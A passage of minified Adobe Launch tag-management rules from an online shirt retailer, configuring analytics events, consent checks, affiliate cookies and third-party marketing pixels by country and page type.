});\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL447f5cd7e4a948419dde2ff9b4da11c5",name:"AA - Entered Rewards Section",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"viewed_rewards_section"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event108"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC81f77acc857846ce8150dfb7104ac18f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page 